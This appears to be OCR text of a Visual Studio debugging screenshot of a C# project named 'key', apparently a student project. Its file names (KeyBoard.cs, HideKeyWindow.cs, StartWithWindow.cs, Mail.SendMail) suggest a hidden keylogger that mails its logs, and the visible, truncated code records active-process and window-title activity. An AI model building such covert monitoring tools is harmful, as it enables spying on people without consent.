 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) key HG
Debug Any CPU Continue Live Share
Process: [103020] key.exe Lifecycle Events Thread: [214104] <No Name> Stack Frame: key.Mail.SendMail
StartWithWindow.cs Mail.cs Capture.cs ProcessActivity.cs Program.cs appActivity.cs API.cs KeyBoard.cs HideKeyWindow.cs App.config
key key.ProcessActivity NotificationWhenActivate()
68 {
69 Process p = GetActiveProces
70 if (p != null)
71 {
72 try
73 {
74 appActivity a = new
75
76 a.NameProcess = p.P
77 a.Title = p.MainWin
78 a.Time = p.StartTim
79 a.Path = p.MainModu
80
81 string process = "N
82 "M
83 "T
84 "P
85
86 if (ListAndCheck(a)
87 {
88 Console.Write("
89 arrayprocess.Ad
90 WriteLog("\n\n"
91 }
92 if (arrayprocess[arrayprocess.Count - 1] != process)
93 {
94 Console.Write("\n\n" + process + "\n");
95 arrayprocess.Add(process);
96 WriteLog("\n\n" + process + "\n");
97 }
98 }
99 catch (Exception e)
100 {
101 Console.WriteLine();
102 Console.WriteLine(e.ToString());
103 }
104 }
105 Thread.Sleep(1000);
Select D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 27-10-2021 10::58::47 PM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
NameProcess: explorer
MainWindownTitle:
TimeExcute: 27-10-2021 02::54::07 PM
Path: C:\Windows\Explorer.EXE
NameProcess: key
MainWindownTitle: D:\5\PBL4\key\key\bin\Debug\key.exe
TimeExcute: 27-10-2021 10::58::47 PM
Path: D:\5\PBL4\key\key\bin\Debug\key.exe
Diagnostic Tools
Diagnostics session: 6 seconds
10s
Events
Process Memory (MB)
45 45
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU
Events
Show Events (0 of 0)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
129 % No issues found Ln: 92 Ch: 81 SPC CRLF
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Immediate Window Error List
Ready 0 36 key master 3
25°C Light rain ENG 10:58 PM